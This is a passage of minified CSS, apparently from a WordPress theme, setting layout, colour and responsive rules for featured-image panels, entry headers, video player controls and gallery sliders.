.meta-category__link:hover,.has-featured-image.svq-panel--title-below.svq-panel--full-height-sm.svq-panel--dark .entry-header .meta-category__item:hover,.has-featured-image.svq-panel--title-below.svq-panel--full-height-sm.svq-panel--dark .entry-header .breadcrumb__link:hover,.has-featured-image.svq-panel--title-below.svq-panel--full-height-sm.svq-panel--dark .entry-header .breadcrumb__item:hover,.has-featured-image.svq-panel--title-below.svq-panel--full-height-sm.svq-panel--dark .entry-header .btn-link:hover{opacity:.6}.has-featured-image.svq-panel--title-below.svq-panel--full-height-sm.svq-panel--dark .entry-header .svq-share .btn-link{color:inherit}.has-featured-image.svq-panel--title-below.svq-panel--full-height-sm.svq-panel--dark .entry-header .svq-share .btn-link .svq-icon{background:var(--light-color)}.has-featured-image.svq-panel--title-below.svq-panel--full-height-sm.svq-panel--dark .swiper-pagination-bullet{color:#fff;background-color:#fff}.has-featured-image.svq-panel--title-below.svq-panel--full-height-sm.svq-panel--light .play-text{color:var(--dark-color)}.has-featured-image.svq-panel--title-below.svq-panel--full-height-sm.svq-panel--light .plyr__controls{background:var(--dark-color);padding:.5rem}.has-featured-image.svq-panel--title-below.svq-panel--full-height-sm.svq-panel--light .plyr__control,.has-featured-image.svq-panel--title-below.svq-panel--full-height-sm.svq-panel--light .plyr__controls{color:var(--dark-contrast-color)}.has-featured-image.svq-panel--title-below.svq-panel--full-height-sm.svq-panel--light .plyr__control.plyr__tab-focus,.has-featured-image.svq-panel--title-below.svq-panel--full-height-sm.svq-panel--light .plyr__control:hover,.has-featured-image.svq-panel--title-below.svq-panel--full-height-sm.svq-panel--light .plyr__control[aria-expanded="true"]{background:var(--light-color);color:var(--light-contrast-color)}.has-featured-image.svq-panel--title-below.svq-panel--full-height-sm.svq-panel--light .plyr--full-ui input[type="range"]{color:var(--light-color)}.has-featured-image.svq-panel--title-below.svq-panel--full-height-sm.svq-panel--light .swiper-pagination-bullet{color:var(--dark-color);background-color:var(--dark-color)}.has-featured-image.svq-panel--title-below.svq-panel--full-height-sm .entry-header{position:relative;transform:none;bottom:auto;margin-top: calc(var(--el-spacing) * 2)}.has-featured-image.svq-panel--title-below.svq-panel--full-height-sm .entry-header.entry-header--v-center{top:auto;transform:none}.has-featured-image.svq-panel--title-below.svq-panel--full-height-sm .svq-progressive{max-height:var(--media-max-height)}.has-featured-image.svq-panel--title-below.svq-panel--full-height-sm .show-in-modal{top:50%;left:50%;transform:translate(-50%,-50%)}.has-featured-image.svq-panel--title-below.svq-panel--full-height-sm .show-in-modal .play-text{display:none}.has-featured-image.svq-panel--title-below.svq-panel--full-height-sm .show-in-modal:before{width:90px;height:90px}.has-featured-image.svq-panel--title-below.svq-panel--full-height-sm .show-in-modal .icon{width:90px;height:90px;font-size:48px;margin-right:0}}@media (min-width:992px){.has-featured-image.svq-panel--title-below.svq-panel--full-height-sm .entry-header{margin-top: calc(var(--el-spacing) * 3)}}.has-featured-image.svq-panel--title-below.svq-panel--full-height-md .show-in-modal{top:auto;bottom:2rem;transform:none;left:var(--grid-gutter-width)}.has-featured-image.svq-panel--title-below.svq-panel--full-height-md .show-in-modal:before{width:40px;height:40px}.has-featured-image.svq-panel--title-below.svq-panel--full-height-md .show-in-modal .icon{width:40px;height:40px;font-size:36px}@media (max-width:991.98px){.has-featured-image.svq-panel--title-below.svq-panel--full-height-md>.svq-media-video+.entry-header{bottom: calc(var(--el-spacing) * 4)}}@media (min-width:992px){.has-featured-image.svq-panel--title-below.svq-panel--full-height-md{margin-bottom:0}.has-featured-image.svq-panel--title-below.svq-panel--full-height-md.svq-panel--dark .entry-header .author,.has-featured-image.svq-panel--title-below.svq-panel--full-height-md.svq-panel--dark .entry-header .author-bio,.has-featured-image.svq-panel--title-below.svq-panel--full-height-md.svq-panel--dark .entry-header .wp-block-quote p,.has-featured-image.svq-panel--title-below.svq-panel--full-height-md.svq-panel--dark .entry-header .wp-block-quote cite{color:inherit}.has-featured-image.svq-panel--title-below.svq-panel--full-height-md.svq-panel--dark .entry-header .wp-block-quote cite:before{background-color:var(--text-meta-color)}.has-featured-image.svq-panel--title-below.svq-panel--full-height-md.svq-panel--dark .entry-header .entry-title{color:var(--heading-color)}.has-featured-image.svq-panel--title-below.svq-panel--full-height-md.svq-panel--dark .entry-header .entry-meta{color:var(--text-meta-color)}.has-featured-image.svq-panel--title-below.svq-panel--full-height-md.svq-panel--dark .entry-header .author a,.has-featured-image.svq-panel--title-below.svq-panel--full-height-md.svq-panel--dark .entry-header .posted-on__updated,.has-featured-image.svq-panel--title-below.svq-panel--full-height-md.svq-panel--dark .entry-header .meta-category__link,.has-featured-image.svq-panel--title-below.svq-panel--full-height-md.svq-panel--dark .entry-header .meta-category__item,.has-featured-image.svq-panel--title-below.svq-panel--full-height-md.svq-panel--dark .entry-header .breadcrumb__link,.has-featured-image.svq-panel--title-below.svq-panel--full-height-md.svq-panel--dark .entry-header .breadcrumb__item,.has-featured-image.svq-panel--title-below.svq-panel--full-height-md.svq-panel--dark .entry-header .btn-link{color:inherit}.has-featured-image.svq-panel--title-below.svq-panel--full-height-md.svq-panel--dark .entry-header .author a:hover,.has-featured-image.svq-panel--title-below.svq-panel--full-height-md.svq-panel--dark .entry-header .posted-on__updated:hover,.has-featured-image.svq-panel--title-below.svq-panel--full-height-md.svq-panel--dark .entry-header .meta-category__link:hover,.has-featured-image.svq-panel--title-below.svq-panel--full-height-md.svq-panel--dark .entry-header .meta-category__item:hover,.has-featured-image.svq-panel--title-below.svq-panel--full-height-md.svq-panel--dark .entry-header .breadcrumb__link:hover,.has-featured-image.svq-panel--title-below.svq-panel--full-height-md.svq-panel--dark .entry-header .breadcrumb__item:hover,.has-featured-image.svq-panel--title-below.svq-panel--full-height-md.svq-panel--dark .entry-header .btn-link:hover{opacity:.6}.has-featured-image.svq-panel--title-below.svq-panel--full-height-md.svq-panel--dark .entry-header .svq-share .btn-link{color:inherit}.has-featured-image.svq-panel--title-below.svq-panel--full-height-md.svq-panel--dark .entry-header .svq-share .btn-link .svq-icon{background:var(--light-color)}.has-featured-image.svq-panel--title-below.svq-panel--full-height-md.svq-panel--dark .swiper-pagination-bullet{color:#fff;background-color:#fff}.has-featured-image.svq-panel--title-below.svq-panel--full-height-md.svq-panel--light .play-text{color:var(--dark-color)}.has-featured-image.svq-panel--title-below.svq-panel--full-height-md.svq-panel--light .plyr__controls{background:var(--dark-color);padding:.5rem}.has-featured-image.svq-panel--title-below.svq-panel--full-height-md.svq-panel--light .plyr__control,.has-featured-image.svq-panel--title-below.svq-panel--full-height-md.svq-panel--light .plyr__controls{color:var(--dark-contrast-color)}.has-featured-image.svq-panel--title-below.svq-panel--full-height-md.svq-panel--light .plyr__control.plyr__tab-focus,.has-featured-image.svq-panel--title-below.svq-panel--full-height-md.svq-panel--light .plyr__control:hover,.has-featured-image.svq-panel--title-below.svq-panel--full-height-md.svq-panel--light .plyr__control[aria-expanded="true"]{background:var(--light-color);color:var(--light-contrast-color)}.has-featured-image.svq-panel--title-below.svq-panel--full-height-md.svq-panel--light .plyr--full-ui input[type="range"]{color:var(--light-color)}.has-featured-image.svq-panel--title-below.svq-panel--full-height-md.svq-panel--light .swiper-pagination-bullet{color:var(--dark-color);background-color:var(--dark-color)}.has-featured-image.svq-panel--title-below.svq-panel--full-height-md .entry-header{position:relative;transform:none;bottom:auto;margin-top: calc(var(--el-spacing) * 3)}.has-featured-image.svq-panel--title-below.svq-panel--full-height-md .entry-header.entry-header--v-center{top:auto;transform:none}.has-featured-image.svq-panel--title-below.svq-panel--full-height-md .svq-progressive{max-height:var(--media-max-height)}.has-featured-image.svq-panel--title-below.svq-panel--full-height-md .show-in-modal{top:50%;left:50%;transform:translate(-50%,-50%)}.has-featured-image.svq-panel--title-below.svq-panel--full-height-md .show-in-modal .play-text{display:none}.has-featured-image.svq-panel--title-below.svq-panel--full-height-md .show-in-modal:before{width:90px;height:90px}.has-featured-image.svq-panel--title-below.svq-panel--full-height-md .show-in-modal .icon{width:90px;height:90px;font-size:48px;margin-right:0}}.has-featured-image.svq-panel--title-below.svq-panel--full-height-lg .show-in-modal{top:auto;bottom:2rem;transform:none;left:var(--grid-gutter-width)}.has-featured-image.svq-panel--title-below.svq-panel--full-height-lg .show-in-modal:before{width:40px;height:40px}.has-featured-image.svq-panel--title-below.svq-panel--full-height-lg .show-in-modal .icon{width:40px;height:40px;font-size:36px}.has-featured-image.svq-panel--title-below.svq-panel--full-height-lg>.svq-media-video+.entry-header{bottom: calc(var(--el-spacing) * 4)}.has-featured-image.svq-panel--half.svq-panel--off-height{margin-top:0}.has-featured-image.svq-panel--half.svq-panel--off-height .entry-header{margin-top: calc(var(--el-spacing) * 2)}@media (min-width:992px){.has-featured-image.svq-panel--half.svq-panel--off-height{display:flex;flex-direction:row-reverse;width:100vw;max-width:1600px;background:var(--light-color);margin-left:50%;transform:translateX(-50%)}[dir="rtl"] .has-featured-image.svq-panel--half.svq-panel--off-height{margin-right:50%;transform:translateX(50%)}.has-featured-image.svq-panel--half.svq-panel--off-height .svq-media-image,.has-featured-image.svq-panel--half.svq-panel--off-height .svq-media-video,.has-featured-image.svq-panel--half.svq-panel--off-height .svq-gallery-slider{width:50%;margin:0;left:auto;-ms-transform:none;transform:none}.has-featured-image.svq-panel--half.svq-panel--off-height .entry-header{width:50%;position:relative;bottom: calc(var(--el-spacing) * 3);padding-right:2rem;padding-left:2rem;align-self:flex-end}.has-featured-image.svq-panel--half.svq-panel--off-height .entry-header.entry-header--v-center{margin-top:0;align-self:center;bottom:auto}.has-featured-image.svq-panel--half.svq-panel--off-height .plyr__controls{background:transparent;padding-left:0;padding-right:0}.has-featured-image.svq-panel--half.svq-panel--off-height .plyr__controls{color:var(--dark-color)}.has-featured-image.svq-panel--half.svq-panel--off-height .plyr__control.plyr__tab-focus,.has-featured-image.svq-panel--half.svq-panel--off-height .plyr__control:hover,.has-featured-image.svq-panel--half.svq-panel--off-height .plyr__control[aria-expanded="true"]{background:var(--dark-color);color:var(--dark-contrast-color)}.has-featured-image.svq-panel--half.svq-panel--off-height .plyr--full-ui input[type="range"]{color:var(--dark-color)}}@media (min-width:1400px){.has-featured-image.svq-panel--half.svq-panel--off-height{margin-top: calc(var(--el-spacing) * 3)}}.has-featured-image.svq-panel--half.svq-panel--off-height .svq-gallery__item-portrait{width:100%!important}@media (min-width:1400px){.has-featured-image.svq-panel--half.svq-panel--off-height .svq-gallery__item-portrait{width:50%!important}}.has-featured-image.svq-panel--half.svq-panel--off-height .svq-gallery--view-1 .svq-gallery__item-portrait{width:100%!important}.has-featured-image.svq-panel--half[class*="svq-panel--full-height"]{margin-top:0}.has-featured-image.svq-panel--half[class*="svq-panel--full-height"].svq-panel--dark .entry-header .author,.has-featured-image.svq-panel--half[class*="svq-panel--full-height"].svq-panel--dark .entry-header .author-bio,.has-featured-image.svq-panel--half[class*="svq-panel--full-height"].svq-panel--dark .entry-header .posted-on,.has-featured-image.svq-panel--half[class*="svq-panel--full-height"].svq-panel--dark .entry-header .entry-meta,.has-featured-image.svq-panel--half[class*="svq-panel--full-height"].svq-panel--dark .entry-header .entry-title,.has-featured-image.svq-panel--half[class*="svq-panel--full-height"].svq-panel--dark .entry-header .wp-block-quote p,.has-featured-image.svq-panel--half[class*="svq-panel--full-height"].svq-panel--dark .entry-header .wp-block-quote cite{color:#fff}.has-featured-image.svq-panel--half[class*="svq-panel--full-height"].svq-panel--dark .entry-header .wp-block-quote cite:before{background:#fff}.has-featured-image.svq-panel--half[class*="svq-panel--full-height"].svq-panel--dark .entry-header .author a,.has-featured-image.svq-panel--half[class*="svq-panel--full-height"].svq-panel--dark .entry-header .posted-on__updated,.has-featured-image.svq-panel--half[class*="svq-panel--full-height"].svq-panel--dark .entry-header .meta-category__link,.has-featured-image.svq-panel--half[class*="svq-panel--full-height"].svq-panel--dark .entry-header .meta-category__item,.has-featured-image.svq-panel--half[class*="svq-panel--full-height"].svq-panel--dark .entry-header .breadcrumb__link,.has-featured-image.svq-panel--half[class*="svq-panel--full-height"].svq-panel--dark .entry-header .breadcrumb__item,.has-featured-image.svq-panel--half[class*="svq-panel--full-height"].svq-panel--dark .entry-header .btn-link{color:#fff}.has-featured-image.svq-panel--half[class*="svq-panel--full-height"].svq-panel--dark .entry-header .author a:hover,.has-featured-image.svq-panel--half[class*="svq-panel--full-height"].svq-panel--dark .entry-header .posted-on__updated:hover,.has-featured-image.svq-panel--half[class*="svq-panel--full-height"].svq-panel--dark .entry-header .meta-category__link:hover,.has-featured-image.svq-panel--half[class*="svq-panel--full-height"].svq-panel--dark .entry-header .meta-category__item:hover,.has-featured-image.svq-panel--half[class*="svq-panel--full-height"].svq-panel--dark .entry-header .breadcrumb__link:hover,.has-featured-image.svq-panel--half[class*="svq-panel--full-height"].svq-panel--dark .entry-header .breadcrumb__item:hover,.has-featured-image.svq-panel--half[class*="svq-panel--full-height"].svq-panel--dark .entry-header .btn-link:hover{opacity:.6}.has-featured-image.svq-panel--half[class*="svq-panel--full-height"].svq-panel--dark .entry-header .btn-outline-dark,.has-featured-image.svq-panel--half[class*="svq-panel--full-height"].svq-panel--dark .entry-header .entry-footer .post-edit-link,.entry-footer .has-featured-image.svq-panel--half[class*="svq-panel--full-height"].svq-panel--dark .entry-header .post-edit-link{color:#fff;border-color:#fff}.has-featured-image.svq-panel--half[class*="svq-panel--full-height"].svq-panel--dark .entry-header .btn-outline-dark:hover,.has-featured-image.svq-panel--half[class*="svq-panel--full-height"].svq-panel--dark .entry-header .entry-footer .post-edit-link:hover,.entry-footer .has-featured-image.svq-panel--half[class*="svq-panel--full-height"].svq-panel--dark .entry-header .post-edit-link:hover{color:var(--dark-contrast-color);border-color:var(--dark-dark-color)}.has-featured-image.svq-panel--half[class*="svq-panel--full-height"].svq-panel--dark .entry-header .svq-share .btn-link{color:#fff}.has-featured-image.svq-panel--half[class*="svq-panel--full-height"].svq-panel--dark .entry-header .svq-share .btn-link .svq-icon{background:hsla(var(--body-bg-h),var(--body-bg-s),var(--body-bg-l),.1)}.has-featured-image.svq-panel--half[class*="svq-panel--full-height"].svq-panel--dark .swiper-pagination-bullet{color:#fff;background-color:#fff}.has-featured-image.svq-panel--half[class*="svq-panel--full-height"].svq-panel--light .plyr__control,.has-featured-image.svq-panel--half[class*="svq-panel--full-height"].svq-panel--light .plyr__controls{color:var(--dark-color)}.has-featured-image.svq-panel--half[class*="svq-panel--full-height"].svq-panel--light .plyr__control.plyr__tab-focus,.has-featured-image.svq-panel--half[class*="svq-panel--full-height"].svq-panel--light .plyr__control:hover,.has-featured-image.svq-panel--half[class*="svq-panel--full-height"].svq-panel--light .plyr__control[aria-expanded="true"]{background:var(--dark-color);color:var(--dark-contrast-color)}.has-featured-image.svq-panel--half[class*="svq-panel--full-height"].svq-panel--light .plyr--full-ui input[type="range"]{color:var(--dark-color)}.has-featured-image.svq-panel--half[class*="svq-panel--full-height"].svq-panel--light .swiper-pagination-bullet{color:var(--dark-color);background-color:var(--dark-color)}.has-featured-image.svq-panel--half[class*="svq-panel--full-height"] .entry-header{width:100%;position:absolute;bottom: calc(var(--el-spacing) * 2);z-index:10;margin-bottom:0}.has-featured-image.svq-panel--half[class*="svq-panel--full-height"] .entry-header.entry-header--v-center{top:50%;bottom:auto;transform:translateY(-50%)}.has-featured-image.svq-panel--half[class*="svq-panel--full-height"] .plyr__controls{background:transparent}@media (min-width:992px){.has-featured-image.svq-panel--half[class*="svq-panel--full-height"] .entry-header{bottom: calc(var(--el-spacing) * 3)}}@media (min-width:1400px){.has-featured-image.svq-panel--half[class*="svq-panel--full-height"]{margin-top: calc(var(--el-spacing) * 3)}}.has-featured-image.svq-panel--half.svq-panel--full-height-sm .show-in-modal{top:auto;bottom:2rem;transform:none;left:var(--grid-gutter-width)}.has-featured-image.svq-panel--half.svq-panel--full-height-sm .show-in-modal:before{width:40px;height:40px}.has-featured-image.svq-panel--half.svq-panel--full-height-sm .show-in-modal .icon{width:40px;height:40px;font-size:36px}@media (min-width:576px){.has-featured-image.svq-panel--half.svq-panel--full-height-sm .svq--full-width .svq-progressive{max-height:100%!important}}@media (min-width:768px){.has-featured-image.svq-panel--half.svq-panel--full-height-sm.svq-panel--dark .entry-header .author-bio,.has-featured-image.svq-panel--half.svq-panel--full-height-sm.svq-panel--dark .entry-header .posted-on,.has-featured-image.svq-panel--half.svq-panel--full-height-sm.svq-panel--dark .entry-header .wp-block-quote p,.has-featured-image.svq-panel--half.svq-panel--full-height-sm.svq-panel--dark .entry-header .wp-block-quote cite{color:inherit}.has-featured-image.svq-panel--half.svq-panel--full-height-sm.svq-panel--dark .entry-header .author{color:var(--heading-color)}.has-featured-image.svq-panel--half.svq-panel--full-height-sm.svq-panel--dark .entry-header .wp-block-quote cite:before{background-color:var(--text-meta-color)}.has-featured-image.svq-panel--half.svq-panel--full-height-sm.svq-panel--dark .entry-header .entry-title{color:var(--heading-color)}.has-featured-image.svq-panel--half.svq-panel--full-height-sm.svq-panel--dark .entry-header .entry-meta{color:var(--text-meta-color)}.has-featured-image.svq-panel--half.svq-panel--full-height-sm.svq-panel--dark .entry-header .author a,.has-featured-image.svq-panel--half.svq-panel--full-height-sm.svq-panel--dark .entry-header .posted-on__updated,.has-featured-image.svq-panel--half.svq-panel--full-height-sm.svq-panel--dark .entry-header .meta-category__link,.has-featured-image.svq-panel--half.svq-panel--full-height-sm.svq-panel--dark .entry-header .meta-category__item,.has-featured-image.svq-panel--half.svq-panel--full-height-sm.svq-panel--dark .entry-header .breadcrumb__link,.has-featured-image.svq-panel--half.svq-panel--full-height-sm.svq-panel--dark .entry-header .breadcrumb__item,.has-featured-image.svq-panel--half.svq-panel--full-height-sm.svq-panel--dark .entry-header .btn-link{color:inherit}.has-featured-image.svq-panel--half.svq-panel--full-height-sm.svq-panel--dark .entry-header .author a:hover,.has-featured-image.svq-panel--half.svq-panel--full-height-sm.svq-panel--dark .entry-header .posted-on__updated:hover,.has-featured-image.svq-panel--half.svq-panel--full-height-sm.svq-panel--dark .entry-header .meta-category__link:hover,.has-featured-image.svq-panel--half.svq-panel--full-height-sm.svq-panel--dark .entry-header .meta-category__item:hover,.has-featured-image.svq-panel--half.svq-panel--full-height-sm.svq-panel--dark .entry-header .breadcrumb__link:hover,.has-featured-image.svq-panel--half.svq-panel--full-height-sm.svq-panel--dark .entry-header .breadcrumb__item:hover,.has-featured-image.svq-panel--half.svq-panel--full-height-sm.svq-panel--dark .entry-header .btn-link:hover{opacity:1;color:var(--link-hover)}.has-featured-image.svq-panel--half.svq-panel--full-height-sm.svq-panel--dark .entry-header .btn-outline-dark,.has-featured-image.svq-panel--half.svq-panel--full-height-sm.svq-panel--dark .entry-header .entry-footer .post-edit-link,.entry-footer .has-featured-image.svq-panel--half.svq-panel--full-height-sm.svq-panel--dark .entry-header .post-edit-link{color:var(--dark-color);border-color:var(--dark-dark-color)}.has-featured-image.svq-panel--half.svq-panel--full-height-sm.svq-panel--dark .entry-header .svq-share .btn-link{color:inherit}.has-featured-image.svq-panel--half.svq-panel--full-height-sm.svq-panel--dark .entry-header .svq-share .btn-link .svq-icon{background:var(--light-color)}.has-featured-image.svq-panel--half.svq-panel--full-height-sm.svq-panel--dark .swiper-pagination-bullet{color:#fff;background-color:#fff}.has-featured-image.svq-panel--half.svq-panel--full-height-sm.svq-panel--light .plyr__controls{background:var(--dark-color);padding:.5rem}.has-featured-image.svq-panel--half.svq-panel--full-height-sm.svq-panel--light .plyr__control,.has-featured-image.svq-panel--half.svq-panel--full-height-sm.svq-panel--light .plyr__controls{color:var(--dark-contrast-color)}.has-featured-image.svq-panel--half.svq-panel--full-height-sm.svq-panel--light .plyr__control.plyr__tab-focus,.has-featured-image.svq-panel--half.svq-panel--full-height-sm.svq-panel--light .plyr__control:hover,.has-featured-image.svq-panel--half.svq-panel--full-height-sm.svq-panel--light .plyr__control[aria-expanded="true"]{background:var(--light-color);color:var(--light-contrast-color)}.has-featured-image.svq-panel--half.svq-panel--full-height-sm.svq-panel--light .plyr--full-ui input[type="range"]{color:var(--light-color)}.has-featured-image.svq-panel--half.svq-panel--full-height-sm.svq-panel--light .swiper-pagination-bullet{color:var(--dark-color);background-color:var(--dark-color)}.has-featured-image.svq-panel--half.svq-panel--full-height-sm .entry-header{margin-top: calc(var(--el-spacing) * 2);position:relative;bottom:auto}.has-featured-image.svq-panel--half.svq-panel--full-height-sm .entry-header.entry-header--v-center{top:auto;transform:none}.has-featured-image.svq-panel--half.svq-panel--full-height-sm .show-in-modal{top:50%;left:50%;transform:translate(-50%,-50%)}.has-featured-image.svq-panel--half.svq-panel--full-height-sm .show-in-modal .play-text{display:none}.has-featured-image.svq-panel--half.svq-panel--full-height-sm .show-in-modal:before{width:90px;height:90px}.has-featured-image.svq-panel--half.svq-panel--full-height-sm .show-in-modal .icon{width:90px;height:90px;font-size:48px;margin-right:0}}@media (min-width:992px){.has-featured-image.svq-panel--half.svq-panel--full-height-sm{display:flex;flex-direction:row-reverse;width:100vw;max-width:1600px;background:var(--light-color);margin-left:50%;transform:translateX(-50%)}[dir="rtl"] .has-featured-image.svq-panel--half.svq-panel--full-height-sm{margin-right:50%;transform:translateX(50%)}.has-featured-image.svq-panel--half.svq-panel--full-height-sm:before{content:"";position:absolute;height:100%;top:0;left:0;right:0;z-index:0}.has-featured-image.svq-panel--half.svq-panel--full-height-sm .svq-media-image,.has-featured-image.svq-panel--half.svq-panel--full-height-sm .svq-media-video,.has-featured-image.svq-panel--half.svq-panel--full-height-sm .svq-gallery-slider{width:50%;margin:0;left:auto;-ms-transform:none;transform:none}.has-featured-image.svq-panel--half.svq-panel--full-height-sm .svq-gallery-slider.svq--full-width .svq-gallery__item-portrait{width:50%}.has-featured-image.svq-panel--half.svq-panel--full-height-sm .entry-header{width:50%;bottom: calc(var(--el-spacing) * 3);padding-right:2rem;padding-left:2rem;align-self:flex-end;margin-top:0}.has-featured-image.svq-panel--half.svq-panel--full-height-sm .entry-header.entry-header--v-center{align-self:center}}.has-featured-image.svq-panel--half.svq-panel--full-height-md .show-in-modal{top:auto;bottom:2rem;transform:none;left:var(--grid-gutter-width)}.has-featured-image.svq-panel--half.svq-panel--full-height-md .show-in-modal:before{width:40px;height:40px}.has-featured-image.svq-panel--half.svq-panel--full-height-md .show-in-modal .icon{width:40px;height:40px;font-size:36px}@media (min-width:576px){.has-featured-image.svq-panel--half.svq-panel--full-height-md .svq--full-width .svq-progressive{max-height:100%!important}}@media (min-width:992px){.has-featured-image.svq-panel--half.svq-panel--full-height-md{display:flex;flex-direction:row-reverse;width:100vw;max-width:1600px;background:var(--light-color);margin-left:50%;transform:translateX(-50%)}.has-featured-image.svq-panel--half.svq-panel--full-height-md:before{content:"";position:absolute;height:100%;top:0;left:0;right:0;z-index:0}.has-featured-image.svq-panel--half.svq-panel--full-height-md.svq-panel--dark .entry-header .author-bio,.has-featured-image.svq-panel--half.svq-panel--full-height-md.svq-panel--dark .entry-header .posted-on,.has-featured-image.svq-panel--half.svq-panel--full-height-md.svq-panel--dark .entry-header .wp-block-quote p,.has-featured-image.svq-panel--half.svq-panel--full-height-md.svq-panel--dark .entry-header .wp-block-quote cite{color:inherit}.has-featured-image.svq-panel--half.svq-panel--full-height-md.svq-panel--dark .entry-header .author{color:var(--heading-color)}.has-featured-image.svq-panel--half.svq-panel--full-height-md.svq-panel--dark .entry-header .wp-block-quote cite:before{background-color:var(--text-meta-color)}.has-featured-image.svq-panel--half.svq-panel--full-height-md.svq-panel--dark .entry-header .entry-title{color:var(--heading-color)}.has-featured-image.svq-panel--half.svq-panel--full-height-md.svq-panel--dark .entry-header .entry-meta{color:var(--text-meta-color)}.has-featured-image.svq-panel--half.svq-panel--full-height-md.svq-panel--dark .entry-header .author a,.has-featured-image.svq-panel--half.svq-panel--full-height-md.svq-panel--dark .entry-header .posted-on__updated,.has-featured-image.svq-panel--half.svq-panel--full-height-md.svq-panel--dark .entry-header .meta-category__link,.has-featured-image.svq-panel--half.svq-panel--full-height-md.svq-panel--dark .entry-header .meta-category__item,.has-featured-image.svq-panel--half.svq-panel--full-height-md.svq-panel--dark .entry-header .breadcrumb__link,.has-featured-image.svq-panel--half.svq-panel--full-height-md.svq-panel--dark .entry-header .breadcrumb__item,.has-featured-image.svq-panel--half.svq-panel--full-height-md.svq-panel--dark .entry-header .btn-link{color:inherit}.has-featured-image.svq-panel--half.svq-panel--full-height-md.svq-panel--dark .entry-header .author a:hover,.has-featured-image.svq-panel--half.svq-panel--full-height-md.svq-panel--dark .entry-header .posted-on__updated:hover,.has-featured-image.svq-panel--half.svq-panel--full-height-md.svq-panel--dark .entry-header .meta-category__link:hover,.has-featured-image.svq-panel--half.svq-panel--full-height-md.svq-panel--dark .entry-header .meta-category__item:hover,.has-featured-image.svq-panel--half.svq-panel--full-height-md.svq-panel--dark .entry-header .breadcrumb__link:hover,.has-featured-image.svq-panel--half.svq-panel--full-height-md.svq-panel--dark .entry-header .breadcrumb__item:hover,.has-featured-image.svq-panel--half.svq-panel--full-height-md.svq-panel--dark .entry-header .btn-link:hover{opacity:1;color:var(--link-hover)}.has-featured-image.svq-panel--half.svq-panel--full-height-md.svq-panel--dark .entry-header .btn-outline-dark,.has-featured-image.svq-panel--half.svq-panel--full-height-md.svq-panel--dark .entry-header .entry-footer .post-edit-link,.entry-footer .has-featured-image.svq-panel--half.svq-panel--full-height-md.svq-panel--dark .entry-header .post-edit-link{color:var(--dark-color);border-color:var(--dark-dark-color)}.has-featured-image.svq-panel--half.svq-panel--full-height-md.svq-panel--dark .entry-header .svq-share .btn-link{color:inherit}.has-featured-image.svq-panel--half.svq-panel--full-height-md.svq-panel--dark .entry-header .svq-share .btn-link .svq-icon{background:var(--light-color)}.has-featured-image.svq-panel--half.svq-panel--full-height-md.svq-panel--dark .swiper-pagination-bullet{color:#fff;background-color:#fff}[dir="rtl"] .has-featured-image.svq-panel--half.svq-panel--full-height-md{margin-right:50%;transform:translateX(50%)}.has-featured-image.svq-panel--half.svq-panel--full-height-md .svq-media-image,.has-featured-image.svq-panel--half.svq-panel--full-height-md .svq-media-video,.has-featured-image.svq-panel--half.svq-panel--full-height-md .svq-gallery-slider{width:50%;margin:0;left:auto;-ms-transform:none;transform:none}.has-featured-image.svq-panel--half.svq-panel--full-height-md .svq-media-image.svq--full-width .svq-gallery__item-portrait,.has-featured-image.svq-panel--half.svq-panel--full-height-md .svq-media-video.svq--full-width .svq-gallery__item-portrait,.has-featured-image.svq-panel--half.svq-panel--full-height-md .svq-gallery-slider.svq--full-width .svq-gallery__item-portrait{width:50%}.has-featured-image.svq-panel--half.svq-panel--full-height-md .svq-gallery-slider.svq--full-width .svq-gallery__item-portrait{width:50%}.has-featured-image.svq-panel--half.svq-panel--full-height-md .entry-header{position:relative;width:50%;bottom: calc(var(--el-spacing) * 3);padding-right:2rem;padding-left:2rem;align-self:flex-end;margin-top:0}.has-featured-image.svq-panel--half.svq-panel--full-height-md .entry-header.entry-header--v-center{top:auto;align-self:center;transform:none}.has-featured-image.svq-panel--half.svq-panel--full-height-md .show-in-modal{top:50%;left:50%;transform:translate(-50%,-50%)}.has-featured-image.svq-panel--half.svq-panel--full-height-md .show-in-modal .play-text{display:none}.has-featured-image.svq-panel--half.svq-panel--full-height-md .show-in-modal:before{width:90px;height:90px}.has-featured-image.svq-panel--half.svq-panel--full-height-md .show-in-modal .icon{width:90px;height:90px;font-size:48px;margin-right:0}}.has-featured-image.svq-panel--half.svq-panel--full-height-lg{margin-top:0}.has-featured-image.svq-panel--half.svq-panel--full-height-lg .show-in-modal{top:auto;bottom:2rem;transform:none;left:var(--grid-gutter-width)}.has-featured-image.svq-panel--half.svq-panel--full-height-lg .show-in-modal:before{width:40px;height:40px}.has-featured-image.svq-panel--half.svq-panel--full-height-lg .show-in-modal .icon{width:40px;height:40px;font-size:36px}@media (min-width:576px){.has-featured-image.svq-panel--half.svq-panel--full-height-lg .svq--full-width .svq-progressive{max-height:100%}}@media (min-width:1200px){.has-featured-image.svq-panel--half.svq-panel--full-height-lg{display:flex;flex-direction:row-reverse;width:100vw;background:var(--light-color);margin-left:50%;transform:translateX(-50%)}[dir="rtl"] .has-featured-image.svq-panel--half.svq-panel--full-height-lg{margin-right:50%;transform:translateX(50%)}.has-featured-image.svq-panel--half.svq-panel--full-height-lg.svq-panel--dark .entry-header .author-bio,.has-featured-image.svq-panel--half.svq-panel--full-height-lg.svq-panel--dark .entry-header .posted-on,.has-featured-image.svq-panel--half.svq-panel--full-height-lg.svq-panel--dark .entry-header .wp-block-quote p,.has-featured-image.svq-panel--half.svq-panel--full-height-lg.svq-panel--dark .entry-header .wp-block-quote cite{color:inherit}.has-featured-image.svq-panel--half.svq-panel--full-height-lg.svq-panel--dark .entry-header .author{color:var(--heading-color)}.has-featured-image.svq-panel--half.svq-panel--full-height-lg.svq-panel--dark .entry-header .wp-block-quote cite:before{background-color:var(--text-meta-color)}.has-featured-image.svq-panel--half.svq-panel--full-height-lg.svq-panel--dark .entry-header .entry-title{color:var(--heading-color)}.has-featured-image.svq-panel--half.svq-panel--full-height-lg.svq-panel--dark .entry-header .entry-meta{color:var(--text-meta-color)}.has-featured-image.svq-panel--half.svq-panel--full-height-lg.svq-panel--dark .entry-header .meta-category__link,.has-featured-image.svq-panel--half.svq-panel--full-height-lg.svq-panel--dark .entry-header .meta-category__item,.has-featured-image.svq-panel--half.svq-panel--full-height-lg.svq-panel--dark .entry-header .breadcrumb__link,.has-featured-image.svq-panel--half.svq-panel--full-height-lg.svq-panel--dark .entry-header .breadcrumb__item,.has-featured-image.svq-panel--half.svq-panel--full-height-lg.svq-panel--dark .entry-header .btn-link{color:inherit}.has-featured-image.svq-panel--half.svq-panel--full-height-lg.svq-panel--dark .entry-header 